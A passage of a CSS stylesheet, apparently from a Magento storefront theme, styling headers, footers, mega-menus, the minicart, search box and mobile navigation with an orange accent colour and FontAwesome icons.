  background-color: #ff5722;
}
.home-style-3 .instagram .button-instagram:hover {
  background-color: #ee3900;
}
.home-style-3 .slidershow-home .owl-controls .owl-nav div:hover {
  border-color: #ff5722;
  background-color: #ff5722;
}
.home-style-3 .title-home h2:before,
.home-style-3 .title-home h2:after {
  background-color: #ff5722;
}
.home-style-3 .listingtab-default .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li.tab-sel,
.home-style-3 .listingtab-default .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li:hover {
  color: #ff5722;
}
.home-style-3 .listingtab-default .owl-controls .owl-nav div:hover,
.home-style-3 .deal-slider .slider-products .owl-controls .owl-nav div:hover,
.home-style-3 .slider-post .owl-controls .owl-nav div:hover {
  border-color: #ff5722;
  background-color: #ff5722;
}
.home-style-3 .slider-post .info-blog .cat-post a:hover {
  color: #ff5722;
}
.home-3-style .products-grid .item .item-inner .box-image .button-action .action:hover,
.home-3-style .products-grid .item .item-inner .box-info .tocart:hover {
  background-color: #ff5722;
}
.home-4-style .products-grid .item .item-inner .box-info .tocart:hover {
  background-color: #ff5722;
}
.home-4-style .products-grid .item .item-inner .box-info .towishlist:hover,
.home-4-style .products-grid .item .item-inner .box-info .tocompare:hover {
  background-color: #ff5722;
  border-color: #ff5722;
}
.home-4-style .products-grid .item .item-inner .box-image .button-action .action:hover {
  background-color: #ff5722;
}
.home-style-4 .video-container .video-content .ex-btn {
  background-color: #ff5722;
}
.home-style-4 .video-container .video-content .ex-btn:hover {
  color: #ff5722;
}
.home-style-4 .slidershow-home .owl-controls .owl-nav div:hover {
  background-color: #ff5722;
}
.home-style-4 .group-product .product-content .item .thumbs-product .item-img:hover,
.home-style-4 .group-product .product-content .item .thumbs-product .item-img.thumb-active {
  border-color: #ff5722;
}
/* END HOME */
/* FOOTER */
.footer-style-1.footer-container .tags-footer li a:hover {
  background-color: #ff5722;
}
.footer-style-1.footer-container .block-footer .content-block-footer .footer-links li a:hover {
  color: #ff5722;
}
.footer-style-1.footer-container .block-footer .content-block-footer .footer-links li a:hover:before {
  background-color: #ff5722;
}
.footer-style-1.footer-container .socials-wrap ul li a:hover {
  background-color: #ff5722;
}
.footer-style-1.footer-container .block-subscribe-footer .action-button .action.subscribe {
  background-color: #ff5722;
}
.footer-style-1.footer-container .block-subscribe-footer .action-button .action.subscribe:hover {
  background-color: #ee3900;
}
.footer-style-2 .footer-services {
  background-color: #ff5722;
}
.footer-style-2 .footer-categories .block-cat ul li a:hover {
  color: #ff5722;
}
.footer-style-2 .block-subscribe-footer .form.subscribe .action-button button {
  background-color: #ff5722;
}
.footer-style-2 .block-subscribe-footer .form.subscribe .action-button button:hover {
  background-color: #ee3900;
}
.footer-style-2 .socials-wrap ul li a:hover {
  background-color: #ff5722;
}
.footer-style-2 .footer-links li a:hover {
  color: #ff5722;
}
.footer-style-2 .footer-copyright a {
  color: #ff5722;
}
.footer-style-3 .socials-wrap ul li a:hover {
  background-color: #ff5722;
  border-color: #ff5722;
}
.footer-style-3 .block-footer .btn-about {
  border: 1px solid #ff5722;
}
.footer-style-3 .block-footer .btn-about:hover {
  background-color: #ff5722;
}
.footer-style-3 .footer-links li a:hover {
  color: #ff5722;
}
.footer-style-3 .block-subscribe-footer .form.subscribe .action-button button {
  background-color: #ff5722;
}
.footer-style-3 .block-subscribe-footer .form.subscribe .action-button button:hover {
  background-color: #ee3900;
}
.footer-style-4 .block-footer .list-links li a:hover {
  color: #ff5722;
}
.footer-style-4 .newsletter-content .block-subscribe-footer .action-button button:hover {
  background-color: #ff5722;
}
/* END FOOTER */
/* BONUS */
.cart-container .cart.main.actions .action,
.cart-container .cart.table-wrapper .actions-toolbar .action-edit:hover,
.cart-container .cart.table-wrapper .actions-toolbar .action-delete:hover,
.cart-container .checkout-methods-items .action.primary.checkout {
  background-color: #ff5722;
}
/* END BONUS */
@media (min-width: 768px) and (max-width: 991px) {
  .header-style-1 .header-bottom .bottom-content {
    background-color: #ff5722;
  }
}
@media (max-width: 768px) {
  .resp-accordion.resp-tab-active {
    background-color: #ff5722;
    border-color: #ff5722;
  }
  .header-style-1 .header-bottom .bottom-content {
    background-color: #ff5722;
  }
}
.minicart-wrapper .block-minicart {
  background: #fff !important;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.15) !important;
  -webkit-box-shadow: 0 0px 5px rgba(0, 0, 0, 0.15) !important;
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
}
.item.link.compare {
  display: inline-block;
}
.item.link.compare .action.compare {
  margin-left: 10px;
}
.item.link.compare .action.compare.no-display {
  display: none;
}
.header.links {
  display: inline-block;
}
.header.links li {
  display: inline-block;
  vertical-align: middle;
  position: relative;
}
.header.links li.customer-welcome + .authorization-link {
  display: none !important;
}
.header.links .customer-menu {
  display: none;
  background: #fff;
  padding: 10px 15px;
  position: absolute;
  white-space: nowrap;
  z-index: 200;
  min-width: 140px;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
}
.header.links .customer-menu .header.links {
  display: block;
}
.header.links .customer-menu .header.links li {
  display: block;
}
.header.links .customer-menu .header.links li:not(:last-child) {
  border-bottom: 1px solid #ddd;
}
.header.links .customer-menu .header.links li a {
  display: block;
  padding: 10px 0;
}
.header.links .customer-welcome .dashboard:after {
  content: '\f0d7';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  margin-left: 5px;
}
.header.links .customer-welcome:hover .customer-menu {
  display: block;
}
.navigation-mobile-container {
  display: none;
}
.nav-mobile-container {
  position: relative;
}
.btn-mobile {
  display: inline-block;
}
.btn-mobile .button-mobile {
  display: inline-block;
  overflow: hidden;
  font-size: 38px;
  text-align: center;
  color: #fff;
  cursor: pointer;
}
.navigation-mobile {
  background-color: #fff;
  padding: 20px;
  box-shadow: 0px 3px 2px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0px 3px 2px rgba(0, 0, 0, 0.1);
}
.navigation-mobile > ul > li {
  border-bottom: 1px solid #ddd;
  position: relative;
}
.navigation-mobile > ul > li:last-child {
  border-bottom: none;
}
.navigation-mobile > ul > li > a {
  display: block;
  text-transform: uppercase;
  padding: 10px 0;
}
.navigation-mobile > ul > li ul {
  display: none;
  padding-left: 10px;
}
.navigation-mobile > ul > li ul li {
  position: relative;
}
.navigation-mobile > ul > li ul li a {
  display: block;
  padding: 10px 0;
}
.navigation-mobile .touch-button {
  display: inline-block;
  width: 20px;
  height: 20px;
  background-color: #5c5c5c;
  position: absolute;
  right: 0;
  top: 10px;
  line-height: 20px;
  text-align: center;
  cursor: pointer;
  z-index: 10025;
}
.navigation-mobile .touch-button:before {
  content: '\f067';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 10px;
  color: #fff;
}
.navigation-mobile .touch-button.active:before {
  content: '\f068';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 10px;
}
.navigation-mobile .touch-button span {
  display: none;
}
.collapse-type .navigation-mobile {
  display: none;
  position: absolute;
  z-index: 10020;
  top: 100%;
  width: 100%;
}
.sidebar-type .navigation-mobile {
  position: fixed;
  top: 0;
  left: -250px;
  width: 250px;
  height: 100%;
  overflow-y: scroll;
  z-index: 10020;
  transition: 0.3s;
  -moz-transition: 0.3s;
  -webkit-transition: 0.3s;
}
.navbar-active {
  overflow: hidden;
}
.navbar-active .btn-mobile .button-mobile.active:before {
  content: '';
  position: fixed;
  left: 0;
  top: 0;
  display: block;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.3);
  z-index: 10010;
}
.navbar-active .sidebar-type .navigation-mobile {
  left: 0;
}
.sidebar-image.static-image {
  display: table;
}
/* NAVIGATION MOBILE */
.cms-index-index .menu-ver-content {
  z-index: 1041 !important;
}
.cart-wrapper .mage-dropdown-dialog {
  position: absolute;
  right: 0;
  width: 320px;
}
.showcart .text {
  display: block;
  width: auto !important;
  height: auto !important;
  position: relative !important;
}
.minicart-content .minicart-wrapper .action.showcart .counter.qty {
  display: block;
  width: auto;
  height: auto;
  position: static;
  background: none !important;
  color: #666 !important;
  margin: 0;
}
.minicart-content .minicart-wrapper .action.showcart .counter.qty .counter-label {
  display: inline-block;
  width: auto;
  height: auto;
  position: static;
}
.minicart-wrapper .block-minicart {
  right: 0 !important;
}
.mega-featured {
  padding: 0 15px;
}
.mega-featured ul li a {
  display: inline-block;
  padding: 5px 0;
  color: #666;
}
.mega-featured ul li a:before {
  content: '';
  display: inline-block;
  height: 4px;
  margin-left: -9px;
  margin-right: 5px;
  opacity: 0;
  vertical-align: middle;
  width: 4px;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.mega-featured ul li a:hover:before {
  opacity: 1;
  margin-left: 0;
}
.mega-featured .feature-title {
  color: #333;
  font-size: 100%;
  font-weight: 500;
  margin-bottom: 5px;
  text-transform: uppercase;
}
.block-minicart .subtitle.empty {
  font-weight: normal;
}
.sm_megamenu_title .sm_megamenu_title {
  padding: 4px 0;
}
@media (min-width: 1200px) {
  .fancybox-lock .menu-on-top {
    z-index: 9995;
  }
  .menu-on-top {
    position: fixed !important;
    left: 0;
    right: 0;
    top: 0;
    z-index: 10006;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  }
}
.header-1-style .top-content-theme {
  margin-top: 30px;
}
.header-style-1 .logo-wrapper {
  position: relative;
  z-index: 100;
  margin-top: -4px;
}
.header-style-1 .logo-content {
  margin: 0;
}
.header-style-1 .header-top {
  background-color: #1d2848;
  padding: 8px 0;
}
.header-style-1 .welcome-text {
  display: inline-block;
  vertical-align: middle;
  font-size: 92.857%;
}
.header-style-1 .header-top-left > div:not(:last-child):before {
  content: '';
  background-color: rgba(255, 255, 255, 0.3);
  width: 1px;
  height: 14px;
  position: absolute;
  right: 0;
  top: 50%;
  margin-top: -7px;
}
.header-style-1 .header-top-left > div:last-child {
  margin: 0;
  padding: 0;
}
.header-style-1 .item.link.compare .action.compare {
  color: #ccc;
}
.header-style-1 .item.link.compare .action.compare:hover {
  color: #fff;
}
.header-style-1 .header-top-right {
  float: right;
  font-size: 92.857%;
  padding-top: 2px;
}
.header-style-1 .header-top-right > .header.links {
  position: relative;
  top: -1px;
}
.header-style-1 .header-top-right > .header.links > li {
  color: #ccc;
  margin-right: 0;
  margin-left: 10px;
}
.header-style-1 .header-top-right > .header.links > li > a {
  color: #ccc;
}
.header-style-1 .header-top-right > .header.links > li > a:hover {
  color: #fff;
}
.header-style-1 .language-wrapper,
.header-style-1 .currency-wrapper {
  position: relative;
  display: inline-block;
  margin-right: 17px;
  padding-right: 20px;
  font-size: 92.857%;
}
.header-style-1 .language-wrapper .switcher-label,
.header-style-1 .currency-wrapper .switcher-label {
  display: none;
}
.header-style-1 .language-wrapper .switcher-options .switcher-trigger,
.header-style-1 .currency-wrapper .switcher-options .switcher-trigger {
  cursor: pointer;
}
.header-style-1 .language-wrapper .switcher-options .switcher-trigger strong,
.header-style-1 .currency-wrapper .switcher-options .switcher-trigger strong {
  font-weight: normal;
  color: #ccc;
}
.header-style-1 .language-wrapper .switcher-options .switcher-trigger strong:after,
.header-style-1 .currency-wrapper .switcher-options .switcher-trigger strong:after {
  content: '\f107';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.header-style-1 .language-wrapper .switcher-options .switcher-dropdown li,
.header-style-1 .currency-wrapper .switcher-options .switcher-dropdown li {
  padding: 10px 0;
  border-bottom: 1px solid #e5e5e5;
}
.header-style-1 .language-wrapper .switcher-options .switcher-dropdown li:last-child,
.header-style-1 .currency-wrapper .switcher-options .switcher-dropdown li:last-child {
  border-bottom: none;
}
.header-style-1 .language-wrapper .switcher-options .switcher-trigger strong {
  padding-left: 20px;
  background-repeat: no-repeat;
  background-position: left center;
}
.header-style-1 .language-wrapper .switcher-options .switcher-dropdown li a {
  padding-left: 20px;
  background-repeat: no-repeat;
  background-position: left center;
}
.header-style-1 .dropdown .switcher-trigger {
  position: relative;
}
.header-style-1 .dropdown .mage-dropdown-dialog {
  margin-top: 8px;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  display: none !important;
}
.header-style-1 .dropdown:hover .switcher-trigger:before {
  content: '';
  display: block;
  position: absolute;
  height: 15px;
  left: 0;
  right: 0;
  bottom: -14px;
  z-index: 10005;
}
.header-style-1 .dropdown:hover .mage-dropdown-dialog {
  display: block !important;
}
.header-style-1 .header-middle {
  padding: 30px 0;
  background-color: #222f55;
}
.header-style-1 .header-bottom {
  background-color: #222f55;
}
.header-style-1 .megamenu-content-sidebar .btn-megamenu {
  height: 44px;
  line-height: 44px;
  text-transform: uppercase;
  font-weight: 700;
  padding: 0 12px;
  position: relative;
  border-radius: 4px 4px 0 0;
  -moz-border-radius: 4px 4px 0 0;
  -webkit-border-radius: 4px 4px 0 0;
}
.header-style-1 .megamenu-content-sidebar .btn-megamenu a {
  color: #fff;
}
.header-style-1 .megamenu-content-sidebar .btn-megamenu a:before {
  content: '\f0c9';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 17px;
  margin: 0 8px;
  position: relative;
  top: 1px;
}
.header-style-1 .megamenu-content-sidebar .btn-megamenu a:after {
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  content: '\f107';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  width: 16px;
  height: 16px;
  border: 1px solid #fff;
  position: absolute;
  right: 20px;
  top: 50%;
  margin-top: -8px;
  line-height: 16px;
}
.header-style-1 .megamenu-content-sidebar {
  position: relative;
}
.header-style-1 .megamenu-content-sidebar .menu-ver-content {
  position: absolute;
  margin-top: 50px;
  width: 100%;
  opacity: 0;
  z-index: -1;
  visibility: hidden;
  border-style: solid;
  border-width: 0 2px 2px 2px;
  box-shadow: none;
  -webkit-box-shadow: none;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.header-style-1 .megamenu-content-sidebar .menu-ver-content .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_lv1 {
  margin: 0 -2px;
}
.header-style-1 .megamenu-content-sidebar .menu-ver-content .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_lv1.parent-item > a:after {
  float: right;
  opacity: .6;
  margin-top: 0;
  position: relative;
  top: -3px;
  content: '\f105';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 17px;
}
.header-style-1 .megamenu-content-sidebar .menu-ver-content .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_lv1:hover > a:after {
  opacity: 1;
}
.header-style-1 .megamenu-content-sidebar .menu-ver-content .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_lv1 > a {
  padding: 12.5px 0;
  border-bottom: 1px solid #e5e5e5;
}
.header-style-1 .megamenu-content-sidebar .menu-ver-content .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_lv1 > a:before {
  content: '';
  display: inline-block;
  vertical-align: middle;
  width: 4px;
  height: 4px;
  margin-right: 5px;
  background-color: #666;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.header-style-1 .megamenu-content-sidebar .menu-ver-content .more-w .more-view {
  color: #444;
}
.header-style-1 .megamenu-content-sidebar .menu-ver-content .more-w .more-view:before {
  content: '';
  display: inline-block;
  vertical-align: middle;
  width: 4px;
  height: 4px;
  margin-right: 7px;
  background-color: #666;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.header-style-1 .megamenu-content-sidebar .menu-ver-content .more-w .more-view:after {
  content: '\f196';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  float: right;
  margin-top: 3px;
}
.header-style-1 .megamenu-content-sidebar .menu-ver-content .more-w .more-view.open:after {
  content: '\f147';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.header-style-1 .megamenu-content-sidebar:hover .btn-megamenu {
  position: relative;
}
.header-style-1 .megamenu-content-sidebar:hover .btn-megamenu:before {
  content: '';
  display: block;
  width: 100%;
  height: 15px;
  position: absolute;
  left: 0;
  right: 0;
  bottom: -11px;
  z-index: 50;
}
.header-style-1 .megamenu-content-sidebar:hover .menu-ver-content {
  margin-top: 0px;
  opacity: 1;
  z-index: 9999;
  visibility: visible;
}
.header-style-1 .navigation-megamenu-wrapper {
  padding-left: 50px;
}
.header-style-1 .searchbox-header {
  display: table-cell;
  vertical-align: top;
  width: 100%;
  padding-right: 100px;
  padding-left: 50px;
}
.header-style-1 .search-wrapper .sm-searchbox-content {
  background-color: #fff;
  border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
}
.header-style-1 .search-wrapper .sm-searchbox-content .form.minisearch {
  display: table;
  width: 100%;
}
.header-style-1 .search-wrapper .sm-searchbox-content .form.minisearch .field.searchbox {
  display: table-cell;
  vertical-align: top;
  width: 100%;
}
.header-style-1 .search-wrapper .sm-searchbox-content .form.minisearch .field.searchbox .control {
  display: table;
  width: 100%;
  position: relative;
}
.header-style-1 .search-wrapper .sm-searchbox-content .form.minisearch .field.searchbox .control .search-autocomplete {
  left: 0 !important;
  top: 100% !important;
  width: 100% !important;
  margin-top: 1px;
}
.header-style-1 .search-wrapper .sm-searchbox-content .form.minisearch .field.searchbox .input-content {
  width: 100%;
  padding-left: 165px;
}
.header-style-1 .search-wrapper .sm-searchbox-content .form.minisearch .field.searchbox .input-content .input-searchbox {
  border: none;
  height: 44px;
  padding-left: 15px;
  background: none;
}
.header-style-1 .search-wrapper .sm-searchbox-content .form.minisearch .field.searchbox .select-cat {
  width: 165px;
  position: absolute;
  top: 0;
  left: 0;
}
.header-style-1 .search-wrapper .sm-searchbox-content .form.minisearch .field.searchbox .select-cat:before {
  content: '';
  display: block;
  width: 1px;
  background-color: #e5e5e5;
  position: absolute;
  right: 0;
  top: 0;
  bottom: 0;
}
.header-style-1 .search-wrapper .sm-searchbox-content .form.minisearch .field.searchbox .select-cat select {
  background: url(../images/bg-select2.png) no-repeat right center;
  width: 100%;
  border: none;
  height: 44px;
  padding-left: 15px;
}
.header-style-1 .search-wrapper .sm-searchbox-content .form.minisearch .actions {
  display: table-cell;
  vertical-align: top;
}
.header-style-1 .search-wrapper .sm-searchbox-content .form.minisearch .actions .btn-searchbox {
  height: 44px;
  margin: 0px -2px 0 0;
  opacity: 1;
  padding: 0 30px !important;
  border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  -webkit-border-radius: 0 4px 4px 0;
}
.header-style-1 .search-wrapper .sm-searchbox-content .form.minisearch .actions .btn-searchbox:before {
  content: '\f002';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 19px;
}
.header-style-1 .search-wrapper .sm-searchbox-content .form.minisearch .actions .btn-searchbox span {
  display: none;
}
.header-style-1 .search-wrapper .sm-searchbox-popular .sm-searchbox-keyword,
.header-style-1 .search-wrapper .sm-searchbox-popular .sm-searchbox-popular-title {
  display: inline-block;
  vertical-align: top;
}
.header-style-1 .search-wrapper .sm-searchbox-popular .note-msg {
  margin: 0;
}
.header-style-1 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_lv1:not(:last-child) {
  margin-right: 60px;
}
.header-style-1 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_lv1 > a {
  line-height: 44px;
  color: #fff;
  text-transform: uppercase;
  font-weight: 700;
}
.header-style-1 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_lv1.parent-item > a:after {
  display: none;
}
.header-style-1 .middle-right-content {
  display: table-cell;
  vertical-align: top;
  position: relative;
  z-index: 100;
}
.header-style-1 .middle-right-content .phone-header {
  padding: 0 0 0 45px;
  position: relative;
  display: table-cell;
  vertical-align: top;
  white-space: nowrap;
  color: #fff;
}
.header-style-1 .middle-right-content .phone-header:before {
  content: '';
  position: absolute;
  left: 0;
  top: 5px;
  width: 36px;
  height: 34px;
  background: url(../images/cart-phone.png) no-repeat -64px -14px;
}
.header-style-1 .middle-right-content .phone-header .top-title {
  position: relative;
  margin: -1px 0 0;
}
.header-style-1 .middle-right-content .phone-header .phone-number {
  margin: 0;
}
.header-style-1 .middle-right-content .minicart-header {
  display: table-cell;
  vertical-align: top;
  padding-left: 60px;
}
.header-style-1 .middle-right-content .minicart-header .cart-wrapper .minicart-wrapper {
  margin: 0;
}
.header-style-1 .middle-right-content .minicart-header .cart-wrapper .minicart-wrapper .mage-dropdown-dialog {
  display: none !important;
}
.header-style-1 .middle-right-content .minicart-header .cart-wrapper .minicart-wrapper .action.showcart {
  vertical-align: top;
  padding-left: 41px;
  position: relative;
}
.header-style-1 .middle-right-content .minicart-header .cart-wrapper .minicart-wrapper .action.showcart:after {
  content: '';
  position: absolute;
  left: 0;
  top: 1px;
  width: 31px;
  height: 40px;
  background: url(../images/cart-phone.png) no-repeat -12px -10px;
}
.header-style-1 .middle-right-content .minicart-header .cart-wrapper .minicart-wrapper .action.showcart:before {
  display: none;
}
.header-style-1 .middle-right-content .minicart-header .cart-wrapper .minicart-wrapper .action.showcart .text {
  color: #fff;
  font-weight: 500;
  position: relative;
  margin: 2px 0 -2px;
}
.header-style-1 .middle-right-content .minicart-header .cart-wrapper .minicart-wrapper .action.showcart .counter {
  display: block;
  background: none;
  color: inherit;
  margin: 0;
  padding: 0;
  border: none;
  overflow: visible;
  text-align: unset;
}
.header-style-1 .middle-right-content .minicart-header .cart-wrapper .minicart-wrapper .action.showcart .counter:before,
.header-style-1 .middle-right-content .minicart-header .cart-wrapper .minicart-wrapper .action.showcart .counter:after {
  display: none;
}
.header-style-1 .middle-right-content .minicart-header .cart-wrapper .minicart-wrapper .action.showcart .counter .counter-label {
  display: none;
}
.header-style-1 .middle-right-content .minicart-header .cart-wrapper .minicart-wrapper .action.showcart .counter .price-minicart .label {
  display: none;
}
.header-style-1 .middle-right-content .minicart-header .cart-wrapper .minicart-wrapper .action.showcart .counter .counter-number {
  background: #ff4444;
  border: 2px solid #222f55;
  border-radius: 24px;
  color: #fff;
  display: block;
  font-size: 12px;
  height: 24px;
  left: -8px;
  line-height: 21px;
  position: absolute;
  text-align: center;
  top: 26px;
  width: 24px;
  z-index: 10;
}
.header-style-1 .middle-right-content .minicart-header .cart-wrapper .minicart-wrapper:hover .action.showcart:before {
  content: '';
  display: block;
  font-family: unset;
  position: absolute;
  left: 0;
  right: 0;
  bottom: -14px;
  height: 15px;
  z-index: 20;
}
.header-style-1 .middle-right-content .minicart-header .cart-wrapper .minicart-wrapper:hover .mage-dropdown-dialog {
  display: block !important;
}
.header-style-1 .header-bottom.menu-on-top {
  padding: 10px 0 0;
}
.header-style-1 .header-bottom.menu-on-top .megamenu-content-sidebar .menu-ver-content {
  opacity: 0 !important;
  visibility: hidden !important;
  box-shadow: 0 0 3px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.2);
}
.header-style-1 .header-bottom.menu-on-top .megamenu-content-sidebar:hover .menu-ver-content {
  opacity: 1 !important;
  visibility: visible !important;
}
.header-style-1 .navigation > ul > li {
  padding: 0 20px;
}
.header-style-1 .navigation > ul > li > a {
  border-bottom: 1px solid #e5e5e5;
}
.header-style-1 .navigation > ul > li > a:before {
  content: '';
  display: inline-block;
  vertical-align: middle;
  width: 4px;
  height: 4px;
  margin-right: 5px;
  background-color: #666;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.header-style-1 .navigation ul li {
  position: relative;
}
.header-style-1 .navigation ul li.parent > a:after {
  float: right;
  opacity: .6;
  margin-top: 0;
  content: '\f105';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 17px;
}
.header-style-1 .navigation ul li.parent:hover > a:after {
  opacity: 1;
}
.header-style-1 .navigation ul > li > a {
  display: block;
  position: relative;
  padding: 12.5px 0;
}
.header-style-1 .navigation ul > li ul {
  background-color: #fff;
  display: none;
  width: 220px;
  position: absolute;
  top: 0 !important;
  left: 100% !important;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  z-index: 30;
}
.header-style-1 .navigation ul > li ul li {
  padding: 0 10px;
}
.header-style-1 .navigation ul > li ul li a {
  padding: 10px 0;
  border-bottom: 1px solid #e5e5e5;
}
.header-style-1 .navigation ul > li ul li:last-child > a {
  border: none;
}
.header-style-1 .twitter-slider-container {
  background-color: #ffc833;
}
.header-style-1 .ts-slider-wrap {
  max-width: 980px;
  margin: 0 auto;
  padding: 0 40px;
}
.header-style-1 .ts-slider-wrap .ts-item .tweet {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  padding: 15px 0;
  font-size: 92.8571%;
  color: #222;
}
.header-style-1 .ts-slider-wrap .ts-item .tweet:before {
  content: '\f099';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  margin-right: 10px;
}
.header-style-1 .ts-slider-wrap .ts-item .tweet a {
  color: #333;
}
.header-style-1 .ts-slider-wrap .owl-controls .owl-nav {
  position: absolute;
  top: 50%;
  margin-top: -9px;
  right: -33px;
}
.header-style-1 .ts-slider-wrap .owl-controls .owl-nav div {
  width: auto;
  height: auto;
  background: none !important;
  border: none !important;
  color: #222;
  opacity: 0.6;
  line-height: unset;
}
.header-style-1 .ts-slider-wrap .owl-controls .owl-nav div.owl-next:before {
  content: '\f0da';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
